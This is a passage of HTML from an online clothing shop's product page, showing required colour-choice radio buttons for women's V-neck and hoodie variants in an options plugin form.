<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_13_3_134697b29c4bd471">
	<input type="radio" id="tmcp_choice_13_3_134697b29c4bd471" name="tmcp_radio_13" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Sport Grey_3"><span class="tc-label-wrap tmhexcolor_13-3-134697b29c4bd471"><span class="tmhexcolorimage radio-image" alt="Sport Grey" ></span><span class="tc-label radio-image-label">Sport Grey</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_13_4_135697b29c4bd66a">
	<input type="radio" id="tmcp_choice_13_4_135697b29c4bd66a" name="tmcp_radio_13" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Red_4"><span class="tc-label-wrap tmhexcolor_13-4-135697b29c4bd66a"><span class="tmhexcolorimage radio-image" alt="Red" ></span><span class="tc-label radio-image-label">Red</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e771.23799932"
	data-logic="{&quot;element&quot;:&quot;6930745750e771.23799932&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;2&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Women&#039;s%20V-Neck&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-color-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-color-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Color</span>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Navy Blue_1&quot;:[&quot;&quot;],&quot;Red_2&quot;:[&quot;&quot;],&quot;Purple_3&quot;:[&quot;&quot;],&quot;Sport Grey_4&quot;:[&quot;&quot;],&quot;Royal_5&quot;:[&quot;&quot;],&quot;Dark Heather_6&quot;:[&quot;&quot;],&quot;Heather Purple_7&quot;:[&quot;&quot;],&quot;White_8&quot;:[&quot;&quot;],&quot;Irish Green_9&quot;:[&quot;&quot;],&quot;Azalea_10&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Navy Blue_1&quot;:[&quot;&quot;],&quot;Red_2&quot;:[&quot;&quot;],&quot;Purple_3&quot;:[&quot;&quot;],&quot;Sport Grey_4&quot;:[&quot;&quot;],&quot;Royal_5&quot;:[&quot;&quot;],&quot;Dark Heather_6&quot;:[&quot;&quot;],&quot;Heather Purple_7&quot;:[&quot;&quot;],&quot;White_8&quot;:[&quot;&quot;],&quot;Irish Green_9&quot;:[&quot;&quot;],&quot;Azalea_10&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Navy Blue_1&quot;:[&quot;&quot;],&quot;Red_2&quot;:[&quot;&quot;],&quot;Purple_3&quot;:[&quot;&quot;],&quot;Sport Grey_4&quot;:[&quot;&quot;],&quot;Royal_5&quot;:[&quot;&quot;],&quot;Dark Heather_6&quot;:[&quot;&quot;],&quot;Heather Purple_7&quot;:[&quot;&quot;],&quot;White_8&quot;:[&quot;&quot;],&quot;Irish Green_9&quot;:[&quot;&quot;],&quot;Azalea_10&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_14 tc-colors-container prouct-color-option-class-ul">
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_14_0_136697b29c4bd9eb">
	<input type="radio" id="tmcp_choice_14_0_136697b29c4bd9eb" name="tmcp_radio_14" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="Black_0"><span class="tc-label-wrap tmhexcolor_14-0-136697b29c4bd9eb"><span class="tmhexcolorimage radio-image" alt="Black" ></span><span class="tc-label radio-image-label">Black</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_14_1_137697b29c4bdbf2">
	<input type="radio" id="tmcp_choice_14_1_137697b29c4bdbf2" name="tmcp_radio_14" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Navy Blue_1"><span class="tc-label-wrap tmhexcolor_14-1-137697b29c4bdbf2"><span class="tmhexcolorimage radio-image" alt="Navy Blue" ></span><span class="tc-label radio-image-label">Navy Blue</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_14_2_138697b29c4bddf3">
	<input type="radio" id="tmcp_choice_14_2_138697b29c4bddf3" name="tmcp_radio_14" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Red_2"><span class="tc-label-wrap tmhexcolor_14-2-138697b29c4bddf3"><span class="tmhexcolorimage radio-image" alt="Red" ></span><span class="tc-label radio-image-label">Red</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_14_3_139697b29c4bdfeb">
	<input type="radio" id="tmcp_choice_14_3_139697b29c4bdfeb" name="tmcp_radio_14" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Purple_3"><span class="tc-label-wrap tmhexcolor_14-3-139697b29c4bdfeb"><span class="tmhexcolorimage radio-image" alt="Purple" ></span><span class="tc-label radio-image-label">Purple</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_14_4_140697b29c4be1d7">
	<input type="radio" id="tmcp_choice_14_4_140697b29c4be1d7" name="tmcp_radio_14" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Sport Grey_4"><span class="tc-label-wrap tmhexcolor_14-4-140697b29c4be1d7"><span class="tmhexcolorimage radio-image" alt="Sport Grey" ></span><span class="tc-label radio-image-label">Sport Grey</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_14_5_141697b29c4be3d5">
	<input type="radio" id="tmcp_choice_14_5_141697b29c4be3d5" name="tmcp_radio_14" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Royal_5"><span class="tc-label-wrap tmhexcolor_14-5-141697b29c4be3d5"><span class="tmhexcolorimage radio-image" alt="Royal" ></span><span class="tc-label radio-image-label">Royal</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_14_6_142697b29c4be5d0">
	<input type="radio" id="tmcp_choice_14_6_142697b29c4be5d0" name="tmcp_radio_14" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Dark Heather_6"><span class="tc-label-wrap tmhexcolor_14-6-142697b29c4be5d0"><span class="tmhexcolorimage radio-image" alt="Dark Heather" ></span><span class="tc-label radio-image-label">Dark Heather</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_14_7_143697b29c4be84d">
	<input type="radio" id="tmcp_choice_14_7_143697b29c4be84d" name="tmcp_radio_14" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Heather Purple_7"><span class="tc-label-wrap tmhexcolor_14-7-143697b29c4be84d"><span class="tmhexcolorimage radio-image" alt="Heather Purple" ></span><span class="tc-label radio-image-label">Heather Purple</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_14_8_144697b29c4bea8d">
	<input type="radio" id="tmcp_choice_14_8_144697b29c4bea8d" name="tmcp_radio_14" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="White_8"><span class="tc-label-wrap tmhexcolor_14-8-144697b29c4bea8d"><span class="tmhexcolorimage radio-image" alt="White" ></span><span class="tc-label radio-image-label">White</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_14_9_145697b29c4becb4">
	<input type="radio" id="tmcp_choice_14_9_145697b29c4becb4" name="tmcp_radio_14" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Irish Green_9"><span class="tc-label-wrap tmhexcolor_14-9-145697b29c4becb4"><span class="tmhexcolorimage radio-image" alt="Irish Green" ></span><span class="tc-label radio-image-label">Irish Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_14_10_146697b29c4beee5">
	<input type="radio" id="tmcp_choice_14_10_146697b29c4beee5" name="tmcp_radio_14" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Azalea_10"><span class="tc-label-wrap tmhexcolor_14-10-146697b29c4beee5"><span class="tmhexcolorimage radio-image" alt="Azalea" ></span><span class="tc-label radio-image-label">Azalea</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e785.18363397"
	data-logic="{&quot;element&quot;:&quot;6930745750e785.18363397&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;2&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Wonmen&#039;s%20Hoodie&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-color-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-color-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Color</span>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;White_0&quot;:[&quot;&quot;],&quot;Jet Black_1&quot;:[&quot;&quot;],&quot;Royal_2&quot;:[&quot;&quot;],&quot;Military Green_3&quot;:[&quot;&quot;],&quot;Red_4&quot;:[&quot;&quot;],&quot;Navy_5&quot;:[&quot;&quot;],&quot;Charcoal_6&quot;:[&quot;&quot;],&quot;Purple_7&quot;:[&quot;&quot;],&quot;Sport Grey_8&quot;:[&quot;&quot;],&quot;Light Blue_9&quot;:[&quot;&quot;],&quot;Irish Green_10&quot;:[&quot;&quot;],&quot;Forest Green_11&quot;:[&quot;&quot;],&quot;Light Pink_12&quot;:[&quot;&quot;],&quot;Gold_13&quot;:[&quot;&quot;],&quot;Orange_14&quot;:[&quot;&quot;],&quot;Maroon_15&quot;:[&quot;&quot;],&quot;Dark Heather_16&quot;:[&quot;&quot;],&quot;Sand_17&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;White_0&quot;:[&quot;&quot;],&quot;Jet Black_1&quot;:[&quot;&quot;],&quot;Royal_2&quot;:[&quot;&quot;],&quot;Military Green_3&quot;:[&quot;&quot;],&quot;Red_4&quot;:[&quot;&quot;],&quot;Navy_5&quot;:[&quot;&quot;],&quot;Charcoal_6&quot;:[&quot;&quot;],&quot;Purple_7&quot;:[&quot;&quot;],&quot;Sport Grey_8&quot;:[&quot;&quot;],&quot;Light Blue_9&quot;:[&quot;&quot;],&quot;Irish Green_10&quot;:[&quot;&quot;],&quot;Forest Green_11&quot;:[&quot;&quot;],&quot;Light Pink_12&quot;:[&quot;&quot;],&quot;Gold_13&quot;:[&quot;&quot;],&quot;Orange_14&quot;:[&quot;&quot;],&quot;Maroon_15&quot;:[&quot;&quot;],&quot;Dark Heather_16&quot;:[&quot;&quot;],&quot;Sand_17&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;White_0&quot;:[&quot;&quot;],&quot;Jet Black_1&quot;:[&quot;&quot;],&quot;Royal_2&quot;:[&quot;&quot;],&quot;Military Green_3&quot;:[&quot;&quot;],&quot;Red_4&quot;:[&quot;&quot;],&quot;Navy_5&quot;:[&quot;&quot;],&quot;Charcoal_6&quot;:[&quot;&quot;],&quot;Purple_7&quot;:[&quot;&quot;],&quot;Sport Grey_8&quot;:[&quot;&quot;],&quot;Light Blue_9&quot;:[&quot;&quot;],&quot;Irish Green_10&quot;:[&quot;&quot;],&quot;Forest Green_11&quot;:[&quot;&quot;],&quot;Light Pink_12&quot;:[&quot;&quot;],&quot;Gold_13&quot;:[&quot;&quot;],&quot;Orange_14&quot;:[&quot;&quot;],&quot;Maroon_15&quot;:[&quot;&quot;],&quot;Dark Heather_16&quot;:[&quot;&quot;],&quot;Sand_17&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_15 tc-colors-container prouct-color-option-class-ul">
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_15_0_147697b29c4bf1f4">
	<input type="radio" id="tmcp_choice_15_0_147697b29c4bf1f4" name="tmcp_radio_15" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="White_0"><span class="tc-label-wrap tmhexcolor_15-0-147697b29c4bf1f4"><span class="tmhexcolorimage radio-image" alt="White" ></span><span class="tc-label radio-image-label">White</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_15_1_148697b29c4bf42d">
	<input type="radio" id="tmcp_choice_15_1_148697b29c4bf42d" name="tmcp_radio_15" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Jet Black_1"><span class="tc-label-wrap tmhexcolor_15-1-148697b29c4bf42d"><span class="tmhexcolorimage radio-image" alt="Jet Black" ></span><span class="tc-label radio-image-label">Jet Black</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_15_2_149697b29c4bf5e8">
	<input type="radio" id="tmcp_choice_15_2_149697b29c4bf5e8" name="tmcp_radio_15" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Royal_2"><span class="tc-label-wrap tmhexcolor_15-2-149697b29c4bf5e8"><span class="tmhexcolorimage radio-image" alt="Royal" ></span><span class="tc-label radio-image-label">Royal</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_15_3_150697b29c4bf833">
	<input type="radio" id="tmcp_choice_15_3_150697b29c4bf833" name="tmcp_radio_15" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Military Green_3"><span class="tc-label-wrap tmhexcolor_15-3-150697b29c4bf833"><span class="tmhexcolorimage radio-image" alt="Military Green" ></span><span class="tc-label radio-image-label">Military Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_15_4_151697b29c4bfac3">
	<input type="radio" id="tmcp_choice_15_4_151697b29c4bfac3" name="tmcp_radio_15" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Red_4"><span class="tc-label-wrap tmhexcolor_15-4-151697b29c4bfac3"><span class="tmhexcolorimage radio-image" alt="Red" ></span><span class="tc-label radio-image-label">Red</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_15_5_152697b29c4bfd31">
	<input type="radio" id="tmcp_choice_15_5_152697b29c4bfd31" name="tmcp_radio_15" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Navy_5"><span class="tc-label-wrap tmhexcolor_15-5-152697b29c4bfd31"><span class="tmhexcolorimage radio-image" alt="Navy" ></span><span class="tc-label radio-image-label">Navy</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_15_6_153697b29c4bff68">
	<input type="radio" id="tmcp_choice_15_6_153697b29c4bff68" name="tmcp_radio_15" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Charcoal_6"><span class="tc-label-wrap tmhexcolor_15-6-153697b29c4bff68"><span class="tmhexcolorimage radio-image" alt="Charcoal" ></span><span class="tc-label radio-image-label">Charcoal</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_15_7_154697b29c4c013d">
	<input type="radio" id="tmcp_choice_15_7_154697b29c4c013d" name="tmcp_radio_15" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Purple_7"><span class="tc-label-wrap tmhexcolor_15-7-154697b29c4c013d"><span class="tmhexcolorimage radio-image" alt="Purple" ></span><span class="tc-label radio-image-label">Purple</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_15_8_155697b29c4c0332">
	<input type="radio" id="tmcp_choice_15_8_155697b29c4c0332" name="tmcp_radio_15" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Sport Grey_8"><span class="tc-label-wrap tmhexcolor_15-8-155697b29c4c0332"><span class="tmhexcolorimage radio-image" alt="Sport Grey" ></span><span class="tc-label radio-image-label">Sport Grey</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_15_9_156697b29c4c054c">
	<input type="radio" id="tmcp_choice_15_9_156697b29c4c054c" name="tmcp_radio_15" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light Blue_9"><span class="tc-label-wrap tmhexcolor_15-9-156697b29c4c054c"><span class="tmhexcolorimage radio-image" alt="Light Blue" ></span><span class="tc-label radio-image-label">Light Blue</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_15_10_157697b29c4c0786">
	<input type="radio" id="tmcp_choice_15_10_157697b29c4c0786" name="tmcp_radio_15" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Irish Green_10"><span class="tc-label-wrap tmhexcolor_15-10-157697b29c4c0786"><span class="tmhexcolorimage radio-image" alt="Irish Green" ></span><span class="tc-label radio-image-label">Irish Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_15_11_158697b29c4c099b">
	<input type="radio" id="tmcp_choice_15_11_158697b29c4c099b" name="tmcp_radio_15" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Forest Green_11"><span class="tc-label-wrap tmhexcolor_15-11-158697b29c4c099b"><span class="tmhexcolorimage radio-image" alt="Forest Green" ></span><span class="tc-label radio-image-label">Forest Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_15_12_159697b29c4c0bbd">
	<input type="radio" id="tmcp_choice_15_12_159697b29c4c0bbd" name="tmcp_radio_15" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light Pink_12"><span class="tc-label-wrap tmhexcolor_15-12-159697b29c4c0bbd"><span class="tmhexcolorimage radio-image" alt="Light Pink" ></span><span class="tc-label radio-image-label">Light Pink</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_15_13_160697b29c4c0e30">
	<input type="radio" id="tmcp_choice_15_13_160697b29c4c0e30" name="tmcp_radio_15" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Gold_13"><span class="tc-label-wrap tmhexcolor_15-13-160697b29c4c0e30"><span class="tmhexcolorimage radio-image" alt="Gold" ></span><span class="tc-label radio-image-label">Gold</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_15_14_161697b29c4c102a">
	<input type="radio" id="tmcp_choice_15_14_161697b29c4c102a" name="tmcp_radio_15" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Orange_14"><span class="tc-label-wrap tmhexcolor_15-14-161697b29c4c102a"><span class="tmhexcolorimage radio-image" alt="Orange" ></span><span class="tc-label radio-image-label">Orange</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_15_15_162697b29c4c1248">
	<input type="radio" id="tmcp_choice_15_15_162697b29c4c1248" name="tmcp_radio_15" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Maroon_15"><span class="tc-label-wrap tmhexcolor_15-15-162697b29c4c1248"><span class="tmhexcolorimage radio-image" alt="Maroon" ></span><span class="tc-label radio-image-label">Maroon</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_15_16_163697b29c4c1455">
	<input type="radio" id="tmcp_choice_15_16_163697b29c4c1455" name="tmcp_radio_15" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Dark Heather_16"><span class="tc-label-wrap tmhexcolor_15-16-163697b29c4c1455"><span class="tmhexcolorimage radio-image" alt="Dark Heather" ></span><span class="tc-label radio-image-label">Dark Heather</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_15_17_164697b29c4c16dd">
	<input type="radio" id="tmcp_choice_15_17_164697b29c4c16dd" name="tmcp_radio_15" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Sand_17"><span class="tc-label-wrap tmhexcolor_15-17-164697b29c4c16dd"><span class="tmhexcolorimage radio-image" alt="Sand" ></span><span class="tc-label radio-image-label">Sand</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e791.80102601"
